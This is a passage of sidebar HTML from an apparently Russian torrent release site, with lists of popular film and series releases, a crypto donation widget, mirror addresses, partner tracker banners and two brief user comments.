        pageNumber: 1,  // в параметре ставится 1
    })
})</script>
</div>

                        </div>
					</div>
				</div>
			</div>
                    
<div class="col-xl-3">
      <div class="card mb-0">
        <div class="card-body">
        <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Самый популярный релиз недели</h6>
       </div>
    </div>
    <div class="card mb-4">
		<a href="https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="cursor-pointer">
<span class="badge bg-warning text-dark position-absolute bottom-10 start-0">WEB-DLRip-AVC
</span>
<span class="badge bg-info text-dark position-absolute bottom-10 end-0">7.81 Gb</span>
<img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/877c38ed08_cover.webp&w=400&h=600" width="400" height="600" class="d-block w-100 img-fluid rounded" alt="...">

	<div class="carousel-caption d-none d-md-block">
	</div>
</a>
						
								
	</div>
    
    <div class="card mb-4">
        
  <div class="cc-payment-form"></div>
  <script defer src="https://cdn.cryptocloud.plus/widget/v1/widget.js"></script>
  <script>
    document.addEventListener("DOMContentLoaded", function() {
      if (window.CryptoCloudWidget) {
        window.CryptoCloudWidget.CreateInvoiceForm({
          shop_id: "Op3yXGpqh9OyDSO4",
          amount: 10,
          buttonText: "Поддержка ресурса",
          currency: "USD",
          locale: "ru",
          template: "white",
          emailRequired: false
        }).mount('.cc-payment-form');
      }
    });
  </script>
  <br>
        <a href="//link.desol.one/bustside" target="_blank"><img src="//selezen.cloud/boost.png" class="d-block w-75 img-fluid rounded mx-auto" alt="Донаты"></a>
        	<div class="align-items-end text-center mt-2"> 
                
    			<i class="bx bx-money"  aria-hidden="true"></i><a href="/podderzhka.html" target="_blank">Другие реквизиты</a>
                <hr class="mb-0">
        	</div>
         	<div class="align-items-end text-center"> 
             <strong class="mb-2">Мы в соц. сетях / RSS</strong>
        	</div>
        <h1 class="align-items-center text-center mb-0">
        <a href="/telega_selezennet" target="_blank"><i class="lni lni-telegram-original" style="color: #039be5;" aria-hidden="true" alt="Телеграмм Selezen"></i></a>
        <a href="https://vk.com/selezen_fan" target="_blank"><i class="lni lni-vk" style="color: #4d76a1;" aria-hidden="true" alt="Группа VK Selezen"></i></a>
        <a href="/rss.xml" target="_blank"><i class="lni lni-rss-feed" style="color: #ff6600;" aria-hidden="true" alt="RSS Selezen.net"></i></a>
        <a href="/torrents.xml" target="_blank"><i class="lni lni-rss-feed" style="color: #00e600;" aria-hidden="true" alt="Torrent RSS"></i></a>
        </h1>
</div>
<div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие релизы месяца</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
        <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/4696-vosstavshij-iz-ada-hellraiser-2022-web-dlrip-avc-ot-domino-amp-selezen-a-esarev.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/4696-vosstavshij-iz-ada-hellraiser-2022-web-dlrip-avc-ot-domino-amp-selezen-a-esarev.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/4696-vosstavshij-iz-ada-hellraiser-2022-web-dlrip-avc-ot-domino-amp-selezen-a-esarev.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/a738a62142_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/4696-vosstavshij-iz-ada-hellraiser-2022-web-dlrip-avc-ot-domino-amp-selezen-a-esarev.html"><h6 class="mb-0 font-14">Восставший из ада / Hellraiser (2022) BDRip-AVC от DoMiNo &amp; селезень | P</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/4696-vosstavshij-iz-ada-hellraiser-2022-web-dlrip-avc-ot-domino-amp-selezen-a-esarev.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/933ead292e_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html"><h6 class="mb-0 font-14">Одна из многих / Из многих / Плюрибус / Pluribus [01х01-09 из 09] (2025)</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12296-odna-iz-mnogih-iz-mnogih-pluribus-01h01-02-iz-09-2025-web-dlrip-avc-ot-domino-selezen-d-p.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/877c38ed08_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><h6 class="mb-0 font-14">Лэндмен / Землевладелец / Landman [02x01-09 из 10] (2025) WEB-DLRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/f6ddad9c68_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html"><h6 class="mb-0 font-14">Фоллаут / Fallout [02х01-04 из 08] (2025) WEB-DLRip-AVC от DoMiNo &amp;</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12492-follaut-fallout-02h01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/84103ea212_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><h6 class="mb-0 font-14">Очень странные дела / Stranger Things [S05] (2025) WEB-DLRip-AVC от DoMiNo</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие SD недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/877c38ed08_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html"><h6 class="mb-0 font-14">Лэндмен / Землевладелец / Landman [02x01-09 из 10] (2025) WEB-DLRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12330-ljendmen-zemlevladelec-landman-02x01-iz-10-2025-web-dlrip-avc-ot-domino-selezen-hdrezka-studio.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/3c5f10f807_5b8e9431dae347ae3dee456ecd55e759.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html"><h6 class="mb-0 font-14">Очень странные дела / Stranger Things [05x01-08 из 08] (2025) WEB-DLRip-AVC от</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12447-ochen-strannye-dela-stranger-things-05x01-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-red-head-sound.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                    <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 720p недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/df3a939389_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html"><h6 class="mb-0 font-14">Битва за битвой / One Battle After Another (2025) BDRip 720p от DoMiNo &amp;</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12365-bitva-za-bitvoj-one-battle-after-another-2025-web-dl-720p-ot-selezen-d-red-head-sound-movie-dubbing.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/21fff2e378_b42aa50a2c465f99e328659e3480c82a.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html"><h6 class="mb-0 font-14">Фэкхем-Холл / Fackham Hall (2025) BDRip 720p от DoMiNo &amp; селезень | D | CPI</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12573-fjekhem-holl-fackham-hall-2025-web-dl-720p-ot-selezen-d-cpi-films.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12593-krushitel-krushaschaja-mashina-the-smashing-machine-2025-bdrip-720p-ot-domino-selezen-p-hdrezka-studio-goltfilm.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12593-krushitel-krushaschaja-mashina-the-smashing-machine-2025-bdrip-720p-ot-domino-selezen-p-hdrezka-studio-goltfilm.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12593-krushitel-krushaschaja-mashina-the-smashing-machine-2025-bdrip-720p-ot-domino-selezen-p-hdrezka-studio-goltfilm.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/296f61f630_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12593-krushitel-krushaschaja-mashina-the-smashing-machine-2025-bdrip-720p-ot-domino-selezen-p-hdrezka-studio-goltfilm.html"><h6 class="mb-0 font-14">Крушитель / Крушащая машина / The Smashing Machine (2025) BDRip 720p от DoMiNo</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12593-krushitel-krushaschaja-mashina-the-smashing-machine-2025-bdrip-720p-ot-domino-selezen-p-hdrezka-studio-goltfilm.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/bab9b10900_cover.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html"><h6 class="mb-0 font-14">За демона извини / Извините за демона / Sorry About the Demon (2022) BDRip 720p</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12608-za-demona-izvini-izvinite-za-demona-sorry-about-the-demon-2022-bdrip-720p-ot-domino-selezen-p.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                        <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 1080p недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            <div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/3375f19cdd_ac7a73a6-13ef-483e-9c72-e2b093f5a5ec.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html"><h6 class="mb-0 font-14">Фэкхем-Холл / Fackham Hall (2025) BDRip 1080p от селезень | D | CPI Films</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12570-fjekhem-holl-fackham-hall-2025-web-dl-1080p-ot-selezen-d-cpi-films.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/b8e4450d14_9967db7863ce045cda46af6cdb7267dd.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html"><h6 class="mb-0 font-14">Битва за битвой / One Battle After Another (2025) BDRip 1080p от селезень | D |</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12605-bitva-za-bitvoj-one-battle-after-another-2025-bdrip-1080p-ot-selezen-d-red-head-sound-movie-dubbing.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/bb93a18071_be558198df1aa53d4ecd797f3e4686eb.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html"><h6 class="mb-0 font-14">Лакомый кусок / The Rip (2026) WEB-DLRip 1080p от селезень | D</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12614-lakomyj-kusok-the-rip-2026-web-dlrip-1080p-ot-selezen-d.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>
<div class="customers-list-item d-flex align-items-center border-top border-bottom p-2 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html';" AuxClick="window.open('https://selezen.top/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html', '_blank')">
									<div class="">
										<a href="https://selezen.top/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html"><img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/9d977fbb7f_c75e1ee29177d27e121d71ceb5e0549c.webp&w=45&h=60" class="recent-product-img" ></a>
                                        
									</div>
									<div class="ms-2">
										<a href="https://selezen.top/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html"><h6 class="mb-0 font-14">Эль Дьябло / Дьявол / Diablo (2025) BDRip 1080p от селезень | D, A | Akimbo</h6></a>

									</div>
									<div class="list-inline d-flex customers-contacts ms-auto">
										<a href="https://selezen.top/relizy-ot-selezen/12611-jel-djablo-djavol-diablo-2025-bdrip-1080p-ot-selezen-d-a-akimbo-production-chadov.html" class="list-inline-item"><i class="bx bx bx-chevrons-right"></i></a>
									</div>
								</div>

    	</div>
    
                            <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Лучшие 4K недели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            
    	</div>
    
                <div class="card mb-0">
        	<div class="card-body">
            <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Вы недавно смотрели</h6>
        	</div>
    	</div>
    	<div class="card mb-4">
            
    	</div>
    
    <div class="card radius-5">
      <div class="card-body align-items-center text-center mb-0">
        <i class="lni lni-rss-feed" style="color: #00e600;" aria-hidden="true"></i> Torrent RSS лента категории<br> Netflix <hr/>
        <i style="font-size:12px;">https://selezen.top/netflix/torrents.xml</i>
      </div>
    </div>
    
    
	<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Реклама</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
        <div class="dle_b_megaseedkz" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><a href="/megaseed" target="_blank"> <img src="/megaseedkz.jpg" alt="Аренда сидбоксов"/></a></div>
        </div>
      </div>
    </div>
<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Актуальные адреса</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
    <i class="fa fa-star"  aria-hidden="true"></i><a href="/selezennet" target="_blank"> selezen.net</a><br>
    <i class="fa  fa-check-square-o"  aria-hidden="true"></i><a href="/selezentop" target="_blank"> selezen.top</a><br>
    <i class="fa  fa-check-square-o"  aria-hidden="true"></i><a href="/selezenclub" target="_blank"> use.selezen.club</a><br>

    <i class="fa fa-info-circle" aria-hidden="true"></i><a href="https://selezen-info.do.am/" target="_blank"> selezen-info.do.am</a>
        </div>
      </div>
    </div>
    
    	<div class="col d-flex ">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Друзья</h6>
            </div>
          </div>
        </div>
        <div class="card-footer align-items-end text-center"> 
<a href="/exkinoray" target="_blank"><img src="/templates/slz41/images/ExKinoRay.gif" alt="Друзья"/></a>
<a href="/megapeer" target="_blank"><img src="/templates/slz41/images/megapeer.gif" alt="Друзья"/></a> 
<a href="/korsar" target="_blank"><img src="/templates/slz41/images/korsar.gif" alt="Друзья"/></a>
<a href="/rutor" target="_blank"> <img src="/templates/slz41/images/rutor.gif" alt="Друзья"/></a>
<a href="/generalfilm" target="_blank"> <img src="/templates/slz41/images/generalfilm.gif" alt="Друзья"/></a>
<a href="/kz" target="_blank"> <img src="/templates/slz41/images/kz.jpg" alt="Друзья"/></a>
    <hr>
    <a href='https://toptracker.ru/details.php?id=5674' ><img src='/templates/slz41/images/toptr_3.gif'></a>
    <hr>
    <a href="/index.php?do=feedback" class="button48" style="margin-right: 5px;"><span class="fa fa-handshake-o"></span> Стать другом</a>
    <br/>
        </div>
      </div>
    </div>
    
        	<div class="col d-flex mb-0">
      <div class="card radius-5 w-100">
        <div class="card-body">
          <div>
            <div>
              <h6 class="mb-0 text-center"><i class="lni lni-stats-up" aria-hidden="true"></i> Последние комментарии</h6>
            </div>
          </div>
        </div>
      </div>
    </div>
     <div class="card radius-5 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/906-aladdin-aladdin-2019-bdrip-1080p-ot-selezen-licenzija.html';">
	<div class="card-body">
		<div class="d-flex align-items-center">
		<img src="/templates/slz41/dleimages/noavatar.png" class="rounded-circle p-1 border" width="40" height="40" alt="...">
			<div class="flex-grow-1 ms-3">
			<p class="mt-0 mb-0"><strong>Nikk2448</strong></p>
            <p class="card-text"><small class="text-muted">10 января 2026 15:52</small></p>
			</div>
		</div>
	</div>
    <div class="card-footer align-items-end">
    	<div class="comm-meta flex-grow-1 ms-3 ">
    <p>Всех с новым годом!))), раздайте пожалуйста))</p>
        </div>
    </div>
</div><div class="card radius-5 cursor-pointer" onclick="location.href='https://selezen.top/relizy-ot-selezen/12572-vechnost-eternity-2025-uhd-web-dl-2160p-ot-selezen-4k-hdr-hdr10-dolby-vision-profile-8-d-mosfilm-master.html';">
	<div class="card-body">
		<div class="d-flex align-items-center">
		<img src="/templates/slz41/dleimages/noavatar.png" class="rounded-circle p-1 border" width="40" height="40" alt="...">
			<div class="flex-grow-1 ms-3">
			<p class="mt-0 mb-0"><strong>Laska020489</strong></p>
            <p class="card-text"><small class="text-muted">9 января 2026 19:03</small></p>
			</div>
		</div>
	</div>
    <div class="card-footer align-items-end">
    	<div class="comm-meta flex-grow-1 ms-3 ">
    <p>Спасибо.</p>
        </div>
    </div>
